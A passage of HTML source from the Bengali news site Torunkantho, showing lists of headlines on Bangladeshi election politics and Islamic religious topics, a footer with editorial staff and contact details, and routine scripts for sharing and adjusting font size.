<li><a href="https://www.dailytorunkantho.com/ফেসবুক-হোয়াটসঅ্যাপে-আসছে-প্রিমিয়াম-সাবস্ক্রিপশন-গুণতে-হবে-টাকা/30895">ফেসবুক-হোয়াটসঅ্যাপে আসছে প্রিমিয়াম সাবস্ক্রিপশন: গুণতে হবে টাকা</a></li>
<li><a href="https://www.dailytorunkantho.com/১২-ফেব্রুয়ারি-বিএনপির-ভূমিধস-বিজয়-হবে-সালাহউদ্দিন-আহমদ/30894">১২ ফেব্রুয়ারি বিএনপির ভূমিধস বিজয় হবে: সালাহউদ্দিন আহমদ</a></li>
<li><a href="https://www.dailytorunkantho.com/গণভোটে-হ্যাঁ-ভোটের-পক্ষে-প্রচারে-মাদরাসাগুলোতে-বিশেষ-নির্দেশনা/30893">গণভোটে ‘হ্যাঁ’ ভোটের পক্ষে প্রচারে মাদরাসাগুলোতে বিশেষ নির্দেশনা</a></li>
<li><a href="https://www.dailytorunkantho.com/বিএনপির-বিরুদ্ধে-ফ্যাসিবাদী-কায়দায়-অপপ্রচার-চলছে-মাহদী-আমিন/30892">বিএনপির বিরুদ্ধে ফ্যাসিবাদী কায়দায় অপপ্রচার চলছে: মাহদী আমিন</a></li>
<li><a href="https://www.dailytorunkantho.com/যুক্তরাষ্ট্র-নির্বাচনে-পর্যবেক্ষক-পাঠাবে-না-খোঁজ-রাখবে/30891">যুক্তরাষ্ট্র নির্বাচনে পর্যবেক্ষক পাঠাবে না, খোঁজ রাখবে</a></li>
<li><a href="https://www.dailytorunkantho.com/নির্বাচিত-হলে-এক-মাসের-মধ্যে-কুমিল্লাকে-বিভাগ-করা-হবে-আসিফ/30890">নির্বাচিত হলে এক মাসের মধ্যে কুমিল্লাকে বিভাগ করা হবে: আসিফ</a></li>
<li><a href="https://www.dailytorunkantho.com/মেসি-ও-রোনালদোর-পার্থক্য-কী-জানালেন-ডি-মারিয়া/30889">মেসি ও রোনালদোর পার্থক্য কী? জানালেন ডি মারিয়া</a></li>
<li><a href="https://www.dailytorunkantho.com/জর্ডান-নদী-থেকে-সমুদ্র-পর্যন্ত-ইসরাইলের-দাবি-নেতানিয়াহুর/30888">জর্ডান নদী থেকে সমুদ্র পর্যন্ত ইসরাইলের: দাবি নেতানিয়াহুর</a></li>
<li><a href="https://www.dailytorunkantho.com/তারেক-রহমানকে-আসিফ-বাস-থেকে-নামুন-দেশের-অলিগলি-ঘুরে-দেখুন/30887">তারেক রহমানকে আসিফ: বাস থেকে নামুন, দেশের অলিগলি ঘুরে দেখুন</a></li>
<li><a href="https://www.dailytorunkantho.com/শুল্ক-কমানোর-পরও-মুঠোফোনের-দাম-কমছে-না-গ্রাহক-প্রতারিত/30886">শুল্ক কমানোর পরও মুঠোফোনের দাম কমছে না, গ্রাহক প্রতারিত</a></li>
</ul>
				</div>
				<div class="tab-pane" id="2b">
					<ul class="LatestNewsList"><li><a href="https://www.dailytorunkantho.com/প্রাথমিক-শিক্ষক-নিয়োগের-মৌখিক-পরীক্ষা-কবে-যা-বলল-অধিদপ্তর/30722">প্রাথমিক শিক্ষক নিয়োগের মৌখিক পরীক্ষা কবে, যা বলল অধিদপ্তর</a></li>
<li><a href="https://www.dailytorunkantho.com/সরকার-বদলালেও-সওজে-বহাল-কাদের-চক্র-সংস্কার-কি-নাটক/30861">সরকার বদলালেও সওজে বহাল ‘কাদের চক্র’, সংস্কার কি নাটক?</a></li>
<li><a href="https://www.dailytorunkantho.com/১১-২০-গ্রেডে-বিশেষ-বেতন-ও-সুবিধা-সচিবদের-জন্য-বিশেষ-ধাপ/30739">১১-২০ গ্রেডে বিশেষ বেতন ও সুবিধা, সচিবদের জন্য বিশেষ ধাপ</a></li>
<li><a href="https://www.dailytorunkantho.com/৫০তম-বিসিএস-প্রিলিমিনারি-দুই-দিন-পর-কঠোর-নিরাপত্তা/30877">৫০তম বিসিএস প্রিলিমিনারি: দুই দিন পর, কঠোর নিরাপত্তা</a></li>
<li><a href="https://www.dailytorunkantho.com/সাংবাদিকতা-ও-অভিনয়ে-অবদানের-স্বীকৃতি-পেলেন-রিমন-সূর্য/30776">সাংবাদিকতা ও অভিনয়ে অবদানের স্বীকৃতি পেলেন রিমন সূর্য</a></li>
<li><a href="https://www.dailytorunkantho.com/মুখের-কথা-ও-তীরের-ফলা-রাজনৈতিক-নেতাদের-কেন-অধিক-সচেতন-হওয়া-জরুরি/30787">মুখের কথা ও তীরের ফলা: রাজনৈতিক নেতাদের কেন অধিক সচেতন হওয়া জরুরি</a></li>
<li><a href="https://www.dailytorunkantho.com/নানা-আয়োজনে-বুটেক্সে-সরস্বতী-পূজা-উদযাপন/30727">নানা আয়োজনে বুটেক্সে সরস্বতী পূজা উদযাপন</a></li>
<li><a href="https://www.dailytorunkantho.com/চরবিশ্বাস-জনতা-বিদ্যালয়ে-জমজমাট-ক্রীড়া-ও-সাংস্কৃতিক-উৎসব/30767">চরবিশ্বাস জনতা বিদ্যালয়ে জমজমাট ক্রীড়া ও সাংস্কৃতিক উৎসব</a></li>
<li><a href="https://www.dailytorunkantho.com/সংযুক্ত-আরব-আমিরাতে-প্রবাসী-বাংলাদেশিদের-পিঠা-উৎসব/30745">সংযুক্ত আরব আমিরাতে প্রবাসী বাংলাদেশিদের পিঠা উৎসব</a></li>
<li><a href="https://www.dailytorunkantho.com/বিশ্ববাজারে-স্বর্ণের-উল্লম্ফন-দাম-বাড়ার-পেছনের-কারণ-কী/30794">বিশ্ববাজারে স্বর্ণের উল্লম্ফন: দাম বাড়ার পেছনের কারণ কী?</a></li>
<li><a href="https://www.dailytorunkantho.com/হাদি-হত্যার-বিচার-দাবিতে-তিতুমীর-কলেজে-বিক্ষোভ-মিছিল/30723">হাদি হত্যার বিচার দাবিতে তিতুমীর কলেজে বিক্ষোভ মিছিল</a></li>
<li><a href="https://www.dailytorunkantho.com/ভোট-উপলক্ষে-সারাদেশে-৩-দিনের-ছুটি-ঘোষণা/30789">ভোট উপলক্ষে সারাদেশে ৩ দিনের ছুটি ঘোষণা</a></li>
<li><a href="https://www.dailytorunkantho.com/দেশে-দিনে-৪১-আত্মহত্যা-১১-মাসে-ঝরল-১৩৫০০-প্রাণ/30824">দেশে দিনে ৪১ আত্মহত্যা, ১১ মাসে ঝরল ১৩৫০০ প্রাণ</a></li>
<li><a href="https://www.dailytorunkantho.com/সুখবর-দিলেন-অপু-বিশ্বাস/30756">সুখবর দিলেন অপু বিশ্বাস</a></li>
<li><a href="https://www.dailytorunkantho.com/স্বতন্ত্র-প্রার্থীদের-ওপর-সংঘটিত-ভয়ভীতি ও-হয়রানির-তীব্র-প্রতিবাদ/30818">স্বতন্ত্র প্রার্থীদের ওপর সংঘটিত ভয়ভীতি ও হয়রানির তীব্র প্রতিবাদ</a></li>
<li><a href="https://www.dailytorunkantho.com/হাসিনা-আপার-রেখে-যাওয়া-কর্মী-সমর্থকদের-পাশে-আছি-মির্জা-ফখরুল/30733">হাসিনা আপার রেখে যাওয়া কর্মী-সমর্থকদের পাশে আছি: মির্জা ফখরুল</a></li>
<li><a href="https://www.dailytorunkantho.com/কুরআন-সুন্নাহভিত্তিক-রাষ্ট্র-গঠনে-ইসলামিক-ফ্রন্টের-প্রচারণা/30725">কুরআন-সুন্নাহভিত্তিক রাষ্ট্র গঠনে ইসলামিক ফ্রন্টের প্রচারণা</a></li>
<li><a href="https://www.dailytorunkantho.com/লাকসাম-গাজীমুড়া-এলাকায়-দাঁড়িপাল্লার-ব্যানার-ভাঙচুর/30876">লাকসাম গাজীমুড়া এলাকায় দাঁড়িপাল্লার ব্যানার ভাঙচুর</a></li>
<li><a href="https://www.dailytorunkantho.com/৩৮-বছর-ইমামতি-শেষে-ফুলসজ্জিত-গাড়িতে-ইমামের-রাজকীয়-বিদায়/30747">৩৮ বছর ইমামতি শেষে ফুলসজ্জিত গাড়িতে ইমামের রাজকীয় বিদায়</a></li>
<li><a href="https://www.dailytorunkantho.com/করাচির-গুল-প্লাজায়-ভয়াবহ-অগ্নিকাণ্ড-এক-দোকানেই-মিলল-৩০-মরদেহ/30716">করাচির গুল প্লাজায় ভয়াবহ অগ্নিকাণ্ড: এক দোকানেই মিলল ৩০ মরদেহ</a></li>
</ul>
				</div>
			</div>
		</div>
	</div>
	<a href="https://www.dailytorunkantho.com/archives"><button type="button" class="btn btnAllNews">সকল খবর জানতে এখানে ক্লিক করুন <i class="fa fa-arrow-circle-o-right" aria-hidden="true"></i></button></a>
	</section>

		<section>
		<div class="row DMarginTop20"><div class="col-sm-12 DMoreNews">
			<div class="DHeadTop border_bottom">এই বিভাগের আরো খবর</div>
			<ul>
			<li><a href="https://www.dailytorunkantho.com/ইসলামে-যে-১৪-নারীর-সঙ্গে-বিবাহ-হারাম/2931">ইসলামে যে ১৪ নারীর সঙ্গে বিবাহ হারাম!</a></li>
			<li><a href="https://www.dailytorunkantho.com/আরবি-মাসের-নাম-এবং-তার-অর্থ/9062">আরবি মাসের নাম এবং তার অর্থ</a></li>
			<li><a href="https://www.dailytorunkantho.com/মদের-বোতলে-রাখা-পানি-পানের-বিধান-কী/1867">মদের বোতলে রাখা পানি পানের বিধান কী?</a></li>
			<li><a href="https://www.dailytorunkantho.com/জেনে-নিন-কোরআনে-চুমু-দেয়া-কি-জায়েজ/7223">জেনে নিন কোরআনে চুমু দেয়া কি জায়েজ?</a></li>
			<li><a href="https://www.dailytorunkantho.com/মোনাজাতে-কান্না-করলে-কি-গুনাহ-হবে/6147">মোনাজাতে কান্না করলে কি গুনাহ হবে?</a></li>
			<li><a href="https://www.dailytorunkantho.com/নারীর-গোপন-ভিডিও-বা-ছবি-নিয়ে-ইসলাম-যা-বলে/6585">নারীর গোপন ভিডিও বা ছবি নিয়ে ইসলাম যা বলে</a></li>
			<li><a href="https://www.dailytorunkantho.com/প্রাকৃতিক-দুর্যোগে-করণীয়-আমল/300">প্রাকৃতিক দুর্যোগে করণীয় আমল</a></li>
			<li><a href="https://www.dailytorunkantho.com/তালাক-বা-বিবাহ-বিচ্ছেদ/4691">তালাক বা বিবাহ বিচ্ছেদ</a></li>
			<li><a href="https://www.dailytorunkantho.com/মদিনা-শরিফের-ইমাম-শায়খ-আব্দুল-কাদিরের-ইন্তেকাল/3078">মদিনা শরিফের ইমাম শায়খ আব্দুল কাদিরের ইন্তেকাল</a></li>
			<li><a href="https://www.dailytorunkantho.com/দ্বন্দ্বের-অবসান-ফেব্রুয়ারিতে-একসঙ্গে-বিশ্ব-ইজতেমা/1139">দ্বন্দ্বের অবসান, ফেব্রুয়ারিতে একসঙ্গে বিশ্ব ইজতেমা</a></li>
			<li><a href="https://www.dailytorunkantho.com/মসজিদে-নববীর-আদর্শ-ও-আমাদের-মসজিদ/1086">মসজিদে নববীর আদর্শ ও আমাদের মসজিদ</a></li>
			<li><a href="https://www.dailytorunkantho.com/যেভাবে-কবর-জিয়ারত-করবেন/3813">যেভাবে কবর জিয়ারত করবেন</a></li>
			<li><a href="https://www.dailytorunkantho.com/আজ-খুলছে-রাসূলুল্লাহ-সা-রওজা-মোবারক/10455">আজ খুলছে রাসূলুল্লাহ (সা.) রওজা মোবারক</a></li>
			<li><a href="https://www.dailytorunkantho.com/ঝুলন্ত-মসজিদ-হবে-কাবার-পাশে/6089">ঝুলন্ত মসজিদ হবে কাবার পাশে</a></li>
			<li><a href="https://www.dailytorunkantho.com/শরীরে-ট্যাটু-আঁকা-হারাম/2056">শরীরে ট্যাটু আঁকা হারাম</a></li>
			</ul>
		</div></div>
		</section>
	</div>
</div>
</section>
</main>

<footer>
<div class="DFooterTop">
	<div class="row">
		<div class="col-sm-3">
			<p>প্রধান সম্পাদক - প্রকাশক</p>
			<p><b>রফিকুল ইসলাম শান্ত</b>
			<p>সম্পাদক</p>
			<p><b>মোসাঃ সালমা খাতুন </b></p>
		</div>
		<div class="col-sm-3">
			<p>উপদেষ্টা সম্পাদক</p>
			<p><b>মোহাম্মদ সাইদুজ্জামান</b>			
			<p>যুগ্ম সম্পাদক </p>
			<p><b>মোঃ আফজাল হোসেন </b></p>
            <p>বার্তা সম্পাদক </p>
			<p><b>সীমান্ত আরিফ </b></p>
            <p>নগর সম্পাদক </p>
			<p><b>সোহেল আহম্মেদ  </b></p>
		</div>
		<div class="col-sm-3">
			<p><b>মোবাইল : </b></br>০২ ৯৫১৩৬৯৭, +৮৮০১৭১১৪৩১০৮০, ০১৫১১৯৬৯৫১৩, ০১৭১৬১৮৫০৭২</p>
			<p> বার্তা বিভাগ-+৮৮০১৯১১৯৬৯৫১৩</a></p>
			<p>ই-মেইল : <a href="" class="En">torunkanthabd@gmail.com, torunkanthabd@gmail.com</br> adtorunkantho@gmail.com</a></p>
		</div>
		<div class="col-sm-3">
			<p><b>বার্তা ও বাণিজ্য কার্যালয় </b> </p>
			<p>৬০, পুরানা পল্টন, ঢাকা -১০০০.</p>
			<p>জিপিও বক্স নং-২৮২৮</p>
		</div>
	</div>
</div>

<div class="DFooterBottom">
	<div class="row">
	    <div class="col-sm-12">
		    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
					<ul class="nav navbar-nav">
						
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/1/politics/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/14/interview/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/6/sports/"></a></li>
						<li><a href="http://www.dailytorunkantho.com/about-us.php">About Us</a></li>
						<li><a href="http://www.dailytorunkantho.com/privacy-policy.php">Privacy Policy</a></li>
						<li><a href="http://www.dailytorunkantho.com/copyright-policy.php">Copyright Policy</a></li>
						<li><a href="http://www.dailytorunkantho.com/terms-of-service.php">Terms of Service</a></li>
						<li><a href="http://www.dailytorunkantho.com/contact-us.php">Contact us</a></li>
					</ul>
				</div>
			
		</div>
		<div class="col-sm-12">
		    
			<p><span class="En">&copy;</span> ২০২৬ | <a href="https://www.dailytorunkantho.com/">তরুণ কণ্ঠ|Torunkantho</a> কর্তৃক সর্বসত্ব <span class="En">&reg;</span> সংরক্ষিত </p>
		</div>
	</div>
</div>
</footer></div>

<div class="Back-up-top">
<a id="back-to-top" href="#" class="btn btn-danger back-to-top" role="button" title="Click to return on the top page" data-toggle="tooltip" data-placement="left"><span class="glyphicon glyphicon-chevron-up"></span></a>
</div>

<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script><script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script><script type="text/javascript" src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]-->

<script type="text/javascript" src="https://www.dailytorunkantho.com/common/js/eMythMakers.js"></script>
<script type="text/javascript">
$(function(){
	$("#btnIncrease").click(function(){
		$(".DDetailsBody").children().each(function(){
			var size=parseInt($(this).css("font-size"));
			size=size+1+"px";
			$(this).css({'font-size': size});
		});
	});
});
$(function(){
	$("#btnOriginal").click(function(){
		$(".DDetailsBody").children().each(function(){
			$(this).css({'font-size': '18px'});
		});
	});
});
$(function(){
	$("#btnDecrease").click(function(){
		$(".DDetailsBody").children().each(function(){
			var size=parseInt($(this).css("font-size"));
			size=size - 1+"px";
			$(this).css({'font-size': size});
		});
	});
});
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5bdfe13c32a4ade7"></script>

</body>
</html>